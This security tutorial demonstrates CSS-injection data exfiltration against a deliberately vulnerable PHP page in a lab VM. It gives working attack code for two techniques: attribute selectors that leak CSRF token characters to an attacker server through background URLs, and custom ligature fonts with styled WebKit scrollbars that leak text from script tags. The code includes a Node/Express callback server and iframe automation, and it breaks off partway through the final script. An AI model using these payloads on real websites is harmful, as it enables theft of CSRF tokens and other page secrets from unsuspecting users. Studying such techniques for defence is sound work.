This article will show you an example of how you can use the ability to inject your own CSS rules into a web application to exfiltrate data. This attack can be particularly practical for stealing tokens that protect against CSRF attacks.
In this text we will see that CSS injections can be used to steal data placed inside the attributes of HTML tags and to steal any data on the site using the magic of WebKit browsers, scroll bars styling and font ligatures.
Exemplary Vulnerable Site
For the purpose of the examples of this article, we will assume that we have a page where there are two CSRF tokens that we will want to steal.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 |

<?php $token1 = md5($_SERVER['HTTP_USER_AGENT']); $token2 = md5($token1); ?> <!doctype html><meta charset=utf-8> <input type=hidden value=<?=$token1 ?>> <script> var TOKEN = "<?=$token2 ?>"; </script> <style> <?=preg_replace('#</style#i', '#', $_GET['css']) ?> </style> |
In the example above, we have a simple page where two CSRF tokens are defined:
- One of them is in the <input> field, which is very common in real web applications,
- The second one is inside the <script> tag.
Additionally, we can add the parameter ?css= in the URL to this script, and it will be placed inside the <style> tag.
Our goal is to extract both of these tokens using CSS.
To run this PHP application, you can use the server built into the PHP interpreter. So, in the folder where you place the file with the code above, you can call the command:
|
1 |
php -S 127.0.0.1:12345 |
Then the above page will be launched on port 12345 on the localhost.
In addition, we will need a virtual machine on which we will host the server part of the attack. For the purpose of this article we have prepared a Vagrantfile file, which will run the virtual machine available in host-only mode at 192.168.13.37 and install the necessary software (node and fontforge).
|
1 2 3 4 5 6 7 8 9 |
Vagrant.configure("2") do |config| config.vm.box = "ubuntu/trusty64" config.vm.network "private_network", ip: "192.168.13.37" config.vm.provision "shell", inline: <<-SHELL apt-get update curl -sL https://deb.nodesource.com/setup_6.x | bash - apt-get install -y nodejs fontforge-nox SHELL end |
To turn on virtual machine one just needs to save the code above in a file named Vagrantfile and run commands:
|
1 2 |
vagrant up vagrant ssh |
By default, the /vagrant directory on a virtual machine is a shared folder with the host, through which you can easily exchange files.
Extracting the Token from the Attribute
So let’s try to extract the token value from the hidden type field.
It turns out that this task is quite simple because CSS selectors come directly to our aid. The selectors, in short, allow us in CSS to choose exactly the element that we want to stick to. We can search for elements by class, identifiers, tag names or values of any attributes. Below are some basic examples of CSS selectors:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 |
/* styling element body */ body { } /* styling element class "test" */ .test { } /* styling element with identifier "test2" */ #test2 { } /* styling input element with "value" attribute of "abc" */ input[value="abc"] { } /* styling input element, which value "value" begins with "a" */ input[value^="a"] { } |
A clue to further course of our attack is the last of the above mentioned examples of selectors: CSS allows us to search for an element according to the beginning of the attribute value. Consequently, we can prepare different styles for all possible values of the first attribute character. Let’s see it in the following example:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 |
input[value^="0"] { background: url(http://attacker-server/0); } input[value^="1"] { background: url(http:// attacker-server/1); } input[value^="2"] { background: url(http:// attacker-server/2); } ... input[value^="e"] { background: url(http:// attacker-server/e); } input[value^="f"] { background: url(http:// attacker-server/f); } |
What is happening here? We can see that depending on the first character of the value of the input element, a different background is set for it. By default, browsers try to minimize the number of external HTTP requests sent to the servers, which means that the browser will send a request only about the background image to which the selector will be matched. This means that the first token character will hit the attacker’s server!
We can easily check this by inserting the appropriate CSS into the page and looking into the development tools of the browser (Picture nr 2).

Picture nr 2 In development tools, you can see one request to an external server. Conclusion: the first character of the token is “6”
For the time being, we have extracted only one token mark; in a practical case, of course, we want to extract all of them. To do this, we will have to extract more characters iteratively; i.e., we first extract the first token character. When we have the first token character, we generate a new CSS and try all the possibilities for the second character. When we have the second character, we generate another CSS to extract the third character, and so on.
Of course, we won’t do it manually, but we’ll help ourselves with an appropriate JavaScript code, which will automate the whole thing. We make assumptions:
- On the attacker’s server (192.168.13.37) there will be an HTML page with JS code to automate the attack.
- An attacker’s server will also accept feedback connections to tokens extracted through CSS. We assume that the return connection will be made to the /token/:token URL; e.g., if we pull out the second token character, a request may be sent to the server to /token/6b, which means that the first two token characters are 6b.
- The communication between the server receiving the return connections and the JS code will be carried out via cookies. This means: if there is a return connection to the server with the information that the first two token characters are “6b”, then a cookie will be set: “token=6b”. The JS code will regularly check if a cookie has been set; if it has, it will use its value to generate a new CSS to extract another token character.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 |
{ "name": "css-attack-1", "version": "1.0.0", "description": "", "main": "index.js", "dependencies": { "express": "^4.15.5", "js-cookie": "^2.1.4" }, "devDependencies": {}, "author": "", "license": "ISC" } |
Next, in the same directory we use command:
|
1 |
npm install |
Thanks to this, all dependencies necessary to run the server will be automatically downloaded from the server. The server part must answer only three HTTP queries:
- /index.html – an index.html file from the same directory will be served.
- cookie.js – a js-cookie library file will be served, which enables convenient operations on cookies from the JS level.
- /token/:token – return connections with subsequent token characters will be accepted at this address. In response, a “token” cookie of the same value that was transmitted to the server will be set.
Let’s create an index.js file that will perform all these functions:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 |
const express = require('express'); const app = express(); // Server ExprssJS by default adds ETag headline. // but we don’t need it so we turn it off. app.disable('etag'); const PORT = 3000; // Handling the request of the accepting token as a return // connection. app.get('/token/:token', (req, res) => { const { token } = req.params; // In response, a cookie called a token is simply set // and the same value is given in the URL. res.cookie('token', token); res.send(''); }); app.get('/cookie.js', (req, res) => { res.sendFile('js.cookie.js', { root: './node_modules/js-cookie/src/' }); }); app.get('/index.html', (req, res) => { res.sendFile('index.html', { root: '.' }); }); app.listen(PORT, () => { console.log(`Listening on ${PORT}...`); }) |
Now we need to prepare an appropriate HTML file in which all the magic will really happen and we will steal all the token characters. Looking at the problem we want to solve at a fairly high level, we know the following things:
- We want to extract a token consisting of 32 characters from the 0-9a-f range.
- We have a page that is vulnerable to CSS injection: we can refer to this page from the <iframe> element in HTML.
The attack itself will consist of the following steps:
- If the length of the token we have managed to extract is less than expected, we perform the following operations.
- We clear the token cookie containing any previously extracted data.
- We create an iframe element in which we refer to a vulnerable page, considering the appropriate CSS code, which will allow us to extract another token character.
- Wait until the return connection to the attacker’s server sets us a token cookie.
- When a cookie is set, set it as the current known token value and return to step 1.
At the level of HTML itself, we can write the above reasoning as follows:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 |
<!doctype html><meta charset=utf-8> <script src="./cookie.js"></script> <big id=token></big><br> <iframe id=iframe></iframe> <script> (async function() { const EXPECTED_TOKEN_LENGTH = 32; const ALPHABET = Array.from("0123456789abcdef"); const iframe = document.getElementById('iframe'); let extractedToken = ''; while (extractedToken.length < EXPECTED_TOKEN_LENGTH) { clearTokenCookie(); createIframeWithCss(); extractedToken = await getTokenFromCookie(); document.getElementById('token').textContent = extractedToken; } })(); </script> |
In the next step let’s implement the next functions performing our attack. First we clear the cookie with the token. This operation is very simple:
|
1 2 3 |
function clearTokenCookie() { Cookies.remove('token'); } |
We simply use the js-cookie library and delete the token cookie. Next, we have to assign the appropriate URL to the <iframe> element:
|
1 2 3 |
function createIframeWithCss() { iframe.src = 'http://localhost:12345/?css=' + encodeURIComponent(generateCSS()); } |
And, of course, implement the function generating the appropriate CSS. This function simply iterates after all possible characters in the token (i.e., 0-9a-f) and generates appropriate rules in CSS:
|
1 2 3 4 5 6 7 8 9 10 |
function generateCSS() { let css = ''; for (let char of ALPHABET) { css += `input[value^="${extractedToken}${char}"] { background: url(http://192.168.13.37:3000/token/${extractedToken}${char}) }`; } return css; } |
Finally, we need to implement a function that waits for the cookie token to be set via the return connection. We will use the Promise mechanism in JS to build an asynchronous function: our code will check every 50ms if a cookie has been set; and if so, the function will return the value immediately.
|
1 2 3 4 5 6 7 8 9 10 11 |
function getTokenFromCookie() { return new Promise(resolve => { const interval = setInterval(function() { const token = Cookies.get('token'); if (token) { clearInterval(interval); resolve(token); } }, 50); }); } |
Finally, the code realizing the attack looks like this:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 |
<!doctype html><meta charset=utf-8> <script src="./cookie.js"></script> <big id=token></big><br> <iframe id=iframe></iframe> <script> (async function() { const EXPECTED_TOKEN_LENGTH = 32; const ALPHABET = Array.from("0123456789abcdef"); const iframe = document.getElementById('iframe'); let extractedToken = ''; while (extractedToken.length < EXPECTED_TOKEN_LENGTH) { clearTokenCookie(); createIframeWithCss(); extractedToken = await getTokenFromCookie(); document.getElementById('token').textContent = extractedToken; } function getTokenFromCookie() { return new Promise(resolve => { const interval = setInterval(function() { const token = Cookies.get('token'); if (token) { clearInterval(interval); resolve(token); } }, 50); }); } function clearTokenCookie() { Cookies.remove('token'); } function generateCSS() { let css = ''; for (let char of ALPHABET) { css += `input[value^="${extractedToken}${char}"] { background: url(http://192.168.13.37:3000/token/${extractedToken}${char}) }`; } return css; } function createIframeWithCss() { iframe.src = 'http://localhost:12345/?css=' + encodeURIComponent(generateCSS()); } })(); </script> |
Let’s save it under the name index.html in the same folder as index.js, and then let’s call the command:
|
1 |
node index.js |
Now you can just go to go to http://192.168.13.37:3000/index.html from the browser level and watch as we steal further token characters.
In the browser’s development tools on the right side, you can clearly see alternating requests: first containing CSS injections, and then a return connection to the attacker’s server with the token value.
To sum up: if we have an injection of CSS code on the website, we can extract from it any data placed in HTML tag attributes using selectors of the type:
|
1 |
element[attribute^="beginning"] { /* ... */ } |
Extraction of a Token from the Website Content
In the previous chapter, CSS selectors limited us to the attributes themselves. We could identify the element based on the beginning of the attribute value, but we can’t do the same for the text placed in the tag itself. CSS simply doesn’t have selectors of this type. So you may ask yourself: how do I extract the token placed inside the <script> tag? E.g., in a code such as the one below:
|
1 2 3 |
<script> var TOKEN = "06d36aed58d87fd8db3729ab84f1fe3d"; </script> |
In advance of the facts: such an attack is, of course, possible, but it is much more complicated and requires more preparation and learning more about theories. But thanks to that, it is much more satisfactory. This time we will need to define our own font with ligatures and style the scroll bars.
Let’s start with ligatures. What is ligature? In short, a font ligature is a sequence of at least two characters that has a graphic representation. Probably the most common ligature in serif fonts is the “fi” sequence. In the picture below, you can see letters “f” and “I” separated by a space, and below the same letters written directly after each other. It is clear that in the second line we have a different graphic representation of the sequence of these two letters—the top of the letter “f” is connected with a dot above “I”. Ligatures should not be confused with kerning: kerning defines only the distance between letters in the font, while ligature is a completely independent glyph (graphic symbol) of a given sequence of characters.

Picture Standard example of ligature: “f” and “i” characters sequence
With the help of additional software such as fontforge, we can create our own fonts as well as our own ligatures in the fonts. Fontforge is an advanced tool for creating fonts and we will use it to change fonts from SVG format to WOFF. This is necessary because browsers have stopped supporting the SVG format in fonts (hence the need to use the WOFF format), while from a our point of view, defining fonts in the SVG format is by far the most convenient. FontForge is already installed on a VM, to which I provided a vagrant file in an earlier text fragment. FontForge allows you to define scripts to perform conversions between different font formats. Let’s prepare a file named script.fontforge with the following content:
|
1 2 3 |
#!/usr/bin/fontforge Open($1) Generate($1:r + ".woff") |
The script can then be triggered as follows:
The script will create a file named <file>.woff. In this simple way we have created a simple converter between font formats.
So let’s see how the font definition in SVG may look like. Below is an example of a simple font in which all small letters of the Latin alphabet are not assigned any graphic symbol and their width is 0 (attribute: horiz-adv-x=“0”;). While the sekurak ligature is also defined, it does not have a graphic symbol, but is a very wide character.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 |
<svg> <defs> <font id="hack" horiz-adv-x="0"> <font-face font-family="hack" units-per-em="1000" /> <missing-glyph /> <glyph unicode="a" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="b" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="c" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="d" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="e" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="f" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="g" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="h" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="i" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="j" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="k" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="l" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="m" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="n" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="o" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="p" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="q" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="r" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="s" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="t" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="u" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="v" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="w" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="x" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="y" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="z" horiz-adv-x="0" d="M1 0z"/> <glyph unicode="sekurak" horiz-adv-x="8000" d="M1 0z"/> </font> </defs> </svg> |
Now let’s try to see how this font behaves in the example of a simple page: we have one <input> type field and below an <span> type element, to which the <input> field value is rewritten. The <span> item has a blue background and a font created from the SVG file above.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 |
<style> @font-face { font-family: "hack"; src: url(data:application/x-font-woff;base64,d09GRk9UVE8AAASMAA0AAAAABrQAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAABDRkYgAAABMAAAAMYAAAET2X+UzUZGVE0AAAH4AAAAGgAAABx4HbZKR0RFRgAAAhQAAAAiAAAAJgBmACVHUE9TAAACOAAAACAAAAAgbJF0j0dTVUIAAAJYAAAASQAAAFrZZNxYT1MvMgAAAqQAAABEAAAAYFXjXMBjbWFwAAAC6AAAAFgAAAFKYztWsWhlYWQAAANAAAAAKgAAADYK/lR7aGhlYQAAA2wAAAAbAAAAJAN8HpVobXR4AAADiAAAABEAAABwIygAAG1heHAAAAOcAAAABgAAAAYAHFAAbmFtZQAAA6QAAADbAAABYhVZELRwb3N0AAAEgAAAAAwAAAAgAAMAAHicY2RgYWFgZGRkzUhMzmZgZGJgZND4IcP0Q5b5hwRLNw9zNw9LNxCwyjDE8sswMAjIMEwRlGHglGHkEmJgBqnmYxBiECuOT43Pji+NL4pPjM8GmQQ2DQicGJwZXBhcGdwY3Bk8GDwZvBi8GXwYfBn8GPwZAhgCGYIYghlCGEIZwhjCGSIYIhmiGKIZ2xlkgO7h4OYTFBGXklVQVtPU0TcytbC2c3Rx9/INCA6XeSrM1yNGTfQNiLtFZOSuinbzcAEA5II3kAAAeJxjYGBgZACCM7aLzoPoqx8498JoAFANB5IAAHicY2BkYGDgA2I5BhBgAkJGBikglgZCJgYWsBgDAApvAIwAAAABAAAACgAcAB4AAWxhdG4ACAAEAAAAAP//AAAAAAAAeJwtiTsKgDAUBOfBE4PpDFaKJ/BSqYIQrHL/uH6KZZhZDJjYObCa20XAVeid57F6lqzGZ/r8ZdC2n87KyEBkYZZHzUg3jdsGbwAAAHicY2Bm/MI4gYGVgYOpi2kPAwNDD4RmfMBgyMjEwMDEwMrMAAOMDEggIM01hcGBIZGhilnhvwVDFIYaBSBkBwBaygpNeJxjYGBgZoBgGQZGBhBwAfIYwXwWBg0gzQakGRmYgKyq///BKhJB9P8FUPVAwMjGgODQCjAyMbOwsrFzcHJx8/Dy8QsICgmLiIqJS0hK0dpmogAAt2UIn3icY2BkYGAA4lnOpg7x/DZfGbiZXwBFGK5+4DyNTEMBBwMTiAIAHvUJJgAAeJxjYGRgYFb4b8EQJe/AAAGMDKhABgA70gIyAHicY37BQDcg78DAAABnlAFLAAAAAABQAAAcAAB4nF2QO27CQBCGP4MhTyUdbbZLZcveAgRVKg6Qgt5CK4OCbGmBS6SOIuUYOUBqrpV/yaRhV7Pzzeifhxa455OMdDJybo0HXPFkPMSxNc51P4xH3PFtPFb+JGWW3yhzfa5KPOCBR+MhLzwb59K8G4+Y8GU8Vv6HDQ1r3mDTrPW+Emg5slM6KgztcdcIlvR0HM4+ShG0qKekkl/I/tv8RZ4pBXOZl6JmpgZ9d1j2sQ3Ol5VbuDROzk+LeeGrWoqLTVaaEdnrO9Jkpy5pGqsQ99u+c3VZXZb8AnHaLhMAeJxjYGbACwAAfQAE); } span { background: lightblue; font-family: "hack"; } </style> <input name=i oninput=span.textContent=this.value><br> <span id=span>a</span> |
Let’s see what’s going on. When I enter digits, they are displayed normally because they are in no way defined in the font. When I use any letters, nothing is displayed: the letters do not have a graphic symbol or any width of the sign. However, when I type the word “sekurak”, you can clearly see that the blue background has become longer: precisely because the font has defined the ligature for such a sequence of characters.
At this stage, some of the readers may start to wonder what we are aiming for. The good news is that we are already close to explaining the matter.
Let us now move on to a completely different subject: the scroll bars. In browsers based on WebKit or one of its forks, we have the ability to style scroll bars using the CSS pseudo-element –webkit-scrollbar. Let’s try to define it as follows:
|
1 2 3 4 5 6 7 8 9 |
body { white-space: nowrap; } body::-webkit-scrollbar { background: blue; } body::-webkit-scrollbar:horizontal { background: url(http://attacker-server/scroll-did-not-appear); } |
In the first body block I set the white-space directive to nowrap. Thanks to this, if the text is wider than the width of the window, it will not be broken to the new line. As a result, it will force the scroll bar to appear. For the scroll bars to be styled at all, you must first add a pseudo-element –webkit-scrollbar; only then can you style a particular bar. In the third directive I set the style for the horizontal bar so that an attempt to retrieve its background would execute a request to the server under the control of an attacker. What’s important here is that, like the selectors, browsers minimize requests to external servers, so the browser will not try to download the background to the horizontal scroll bar if you don’t need it. This can be seen in the example below.
When I use “sekurak” ligature, a horizontal scroll bar appears and the browser immediately sends a request to the server. The conclusion is that the attacker is able to detect if this bar is appearing. The issue that remains is the proper use of this information.
Let us return to our earlier example. We have a token in the following form:
|
1 2 3 |
<script> var TOKEN = "06d36aed58d87fd8db3729ab84f1fe3d"; </script> |
Let’s assume that we will create four fonts in which each alphanumeric character has zero width with the exception of single ligatures:
- In the first font the ligature “0 will have a large width.
- In the second font the ligature “1 will have a large width.
- In the third font the ligature “2 will have a large width.
- In the fourth font the ligature “3 will have a large width.
Each of these fonts will be placed in a very narrow element <iframe> and the scrolling bars will be styled. So what will happen now? Exactly in one of these iframes there will appear a scroll bar, in which the ligature has been defined for: “0. What is the conclusion for an attacker? That the first character of the token is 0.
However, before we move on to programming a practical attack, we have to face one more problem. Browsers treat fonts as a relatively small priority resource. So it may turn out that in a iframe where it should not happen, a horizontal scroll bar will appear for a fraction of a second, as the browser will already interpret the CSS style, but it will not yet be able to download the font. You can see it in the following video in slow-motion, where I refresh the page. When refreshing for a short while, the scroll bar appeared, which caused the query to be unnecessarily sent to an external server.

So I had to solve the problem and modify my attack to make sure that the scroll bar would not appear even for a fraction of a second in an iframe where it should not appear. The solution turned out to be a cache! If we use Chrome and download some cache oval resource twice in a relatively short time, Chrome may use a so-called memory-cache. If only the data is in the memory-cache, the loading time goes down from a few microseconds to several dozen microseconds (this is shown in the picture below).
So to make sure that the font will be downloaded from the memory-cache, I have to create an iframe where I will refer to it, and I will add caching headers in the server response. Unfortunately, it turns out that Chrome will use memory-cache only if the resource was downloaded from the same origin and in the same context (i.e., I cannot download the font as an image to cache it). This means that before attempting to extract a token, I need to send another query with the style defined in a particular way to make sure that it will be cached.
Let’s think for a moment how to make an attack more efficient. The simplest possible variant seems to be such an attack in which we create sixteen iframes and in each of them we define the ligature for one possible token character (i.e., 0-9a-f). This means that for each character we want to pull out, we need to create sixteen fonts and sixteen iframes. It can cause quite a large margin on our attack. Instead, let’s try to use the “divide and conquer” method:
- In the first step, we prepare two fonts: in one of them the ligatures are defined for: “0, “1, “2, “3, “4, “5, “6, “7, and in the second for: “8, “9, “a, “b, “c, “d, “e, “f.
- The scroll bar will be displayed on exactly one of these fonts. Assuming that this will be the first set, we have to divide it into two fonts: in the first ligature for: “0, “1, “2, “3, and in the second for: “4, “5, “6, “7.
- And so on, until we have two fonts with single ligatures, which will allow us to extract a specific token sign.
Preparation of the Proof-of-Concept Attack
On the server side we will only need an endpoint, which will generate a font with the appropriate ligatures and an endpoint to receive information on what characters may be present on a given token position. Let us start from programming this part.
Below is package.json file:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |
{ "name": "css-attack-2", "version": "1.0.0", "description": "", "main": "index.js", "scripts": { "test": "echo \"Error: no test specified\" && exit 1" }, "author": "", "license": "ISC", "dependencies": { "express": "^4.15.5", "js-cookie": "^2.1.4", "js2xmlparser": "^3.0.0", "rimraf": "^2.6.2", "tmp": "0.0.33" } } |
After running the command “npm install” in the same directory as package.json file, all dependencies necessary for the code to work will be downloaded automatically.
The function generating the font must take only the prefix for which it is to create ligatures and from which characters the ligatures are to be created. We will use the js2xmlparser library, which allows us to generate an XML file based on JSON (so we will build a font in SVG), and then we will use fontforge to convert SVG to WOFF.
Then we will program the endpoint receiving the return connection and serve statically js-cookie and index.html. Below is the full code of the server file index.js:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 |
const express = require('express'); const app = express(); // Server ExprssJS by default adds ETag headline, // but we don’t need it so we turn it off. app.disable('etag'); const PORT = 3001; const js2xmlparser = require('js2xmlparser'); const fs = require('fs'); const tmp = require('tmp'); const rimraf = require('rimraf'); const child_process = require('child_process'); // Generate a font for a given prefix // and the characters for which the ligature is to be created function createFont(prefix, charsToLigature) { let font = { "defs": { "font": { "@": { "id": "hack", "horiz-adv-x": "0" }, "font-face": { "@": { "font-family": "hack", "units-per-em": "1000" } }, "glyph": [] } } }; // By default all possible characters have a zero width... let glyphs = font.defs.font.glyph; for (let c = 0x20; c <= 0x7e; c += 1) { const glyph = { "@": { "unicode": String.fromCharCode(c), "horiz-adv-x": "0", "d": "M1 0z", } }; glyphs.push(glyph); } // ... except ligatures, which are EXTREMELY wide. charsToLigature.forEach(c => { const glyph = { "@": { "unicode": prefix + c, "horiz-adv-x": "10000", "d": "M1 0z", } } glyphs.push(glyph); }); // We convert JSON-a to SVG. const xml = js2xmlparser.parse("svg", font); // And next we use fontforge // to change SVG to WOFF. const tmpobj = tmp.dirSync(); fs.writeFileSync(`${tmpobj.name}/font.svg`, xml); child_process.spawnSync("/usr/bin/fontforge", [ `${__dirname}/script.fontforge`, `${tmpobj.name}/font.svg` ]); const woff = fs.readFileSync(`${tmpobj.name}/font.woff`); // We delete temporary directory. rimraf.sync(tmpobj.name); // and we give back font in the form of WOFF. return woff; } // Endpoint for generating fonts. app.get("/font/:prefix/:charsToLigature", (req, res) => { const { prefix, charsToLigature } = req.params; // We make sure that the font is in the cache. res.set({ 'Cache-Control': 'public, max-age=600', 'Content-Type': 'application/font-woff', 'Access-Control-Allow-Origin': '*', }); res.send(createFont(prefix, Array.from(charsToLigature))); }); // Endpoint to accept characters via a callback connection app.get("/reverse/:chars", function(req, res) { res.cookie('chars', req.params.chars); res.set('Set-Cookie', `chars=${encodeURIComponent(req.params.chars)}; Path=/`); res.send(); }); app.get('/cookie.js', (req, res) => { res.sendFile('js.cookie.js', { root: './node_modules/js-cookie/src/' }); }); app.get('/index.html', (req, res) => { res.sendFile('index.html', { root: '.' }); }); app.listen(PORT, () => { console.log(`Listening on ${PORT}...`); }) |
From the browser JavaScript side, we have to launch the following attack:
- We have a token of known length (32 characters) and known set of characters (0-9a-f), and all operations below are performed as long as the extracted token is shorter than expected.
- Using the “divide and conquer” method, we divide the possible character set for a given token character into two and prepare two fonts with appropriate ligature sets.
- In the first place we make sure that the fonts are in the cache before we carry out further attacks.
- Create two iframes referring to two different fonts. The scroll bar should appear in exactly one of them.
- The feedback from the scroll bar sets a cookie to indicate which character set it appeared at. If there is still more than one possible character, return to step 2.
- If you know what the next token character is: add it to the token and go back to point 1.
Below is the full, commented code carrying out the attack.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 |
<!doctype html><meta charset=utf-8> <script src=cookie.js></script> <big id=token></big><br> <script> (async function() { const EXPECTED_TOKEN_LENGTH = 32; const ALPHABET = '0123456789abcdef'; // In the following element we will write down the token we have read. const outputElement = document.getElementById('token'); // In this variable we will store the token that has already // been extracted let extractedToken = ''; // In this variable we store a prefix for creating ligatures let prefix = '"'; // High-level: simply pull out another token character // until we have pulled out all the characters :) while (extractedToken.length < EXPECTED_TOKEN_LENGTH) { const nextTokenChar = await getNextTokenCharacter(); extractedToken += nextTokenChar; // The sign we have pulled out must also be added to the prefix // for further ligatures. prefix += nextTokenChar; // Let's write in HTML what kind of token we've pulled out so far. outputElement.textContent = extractedToken; } // When we arrived here, it means that we have the whole token! // As part of the celebration, let's remove all iframes and set them to // bold on the token visible in HTML ;-) deleteAllIframes(); outputElement.style.fontWeight = 'bold'; // Function whose purpose is to extract the next token character // divide and conquer method . async function getNextTokenCharacter() { // For performance purposes - let's remove all existing iframe elements. deleteAllIframes(); let alphabet = ALPHABET; // We carry out operations as long as we extract information. // what is the next token character. while (alphabet.length > 1) { // We will be waiting for the creation of a new cookie - so first of all // let's delete all existing ones. clearAllCookies(); const [leftChars, rightChars] = split(alphabet); // First we make sure that the fonts for both sets of ligatures // are in the cache. await makeSureFontsAreCached(leftChars, rightChars); // Unfortunately, practical tests have shown that throwing in this place // artificial delay significantly increases the probability that an attack // on the way you don't “get rid of”… await delay(100); // And then we create two iframes with the “attacking” CSS await Promise.all([createAttackIframe(leftChars), createAttackIframe(rightChars)]); // We are waiting for the characters from the return call... const chars = await getCharsFromReverseConnection(); // ...and on their basis we continue to “divide and conquer”. alphabet = chars; } // If we are here, it means that the alphabet // has one character. Conclusion: this one character is another token character return alphabet; } function clearAllCookies() { Object.keys(Cookies.get()).forEach(cookie => { Cookies.remove(cookie); }); } function deleteAllIframes() { document.querySelectorAll('iframe').forEach(iframe => { iframe.parentNode.removeChild(iframe); }); } // The function dividing the string into two strings about this one // of the same length (or different by one). // for example split("abcd") == ["ab", "cd"]; function split(s) { const halfLength = parseInt(s.length / 2); return [s.substring(0, halfLength), s.substring(halfLength)]; } // The function that generates a random string, e.g. // randomValue() == "rand6226966173982633" function randomValue() { return "rand" + Math.random().toString().slice(2); } // We generate CSS, which will ensure that the fonts will be in the cache. // As proof that the font has already been downloaded, we will use the following check // whether the font_${random_track_characters} cookie is defined. function makeSureFontsAreCached(leftChars, rightChars) { return new Promise(resolve => { // We encode all values to be able to place them securely in the URL. let encodedPrefix; [encodedPrefix, leftChars, rightChars] = [prefix, leftChars, rightChars].map(val => encodeURIComponent(val)); // We generate CSS referring to both fonts. Use body:before and body:after // to make sure that the browser will have to download both fonts. const css = ` @font-face { font-family: 'hack1'; src: url(http://192.168.13.37:3001/font/${encodedPrefix}/${leftChars}) } @font-face { font-family: 'hack2'; src: url(http://192.168.13.37:3001/font/${encodedPrefix}/${rightChars}) } body:before { content: 'x'; font-family: 'hack1'; } body:after { content: 'x'; font-family: 'hack2'; } `; // Create an iframe in which the fonts will be loaded const iframe = document.createElement('iframe'); iframe.onload = () => { // The function will not end until an event // onload in iframe element is triggered resolve(); } iframe.src = 'http://localhost:12345/?css=' + encodeURIComponent(css); 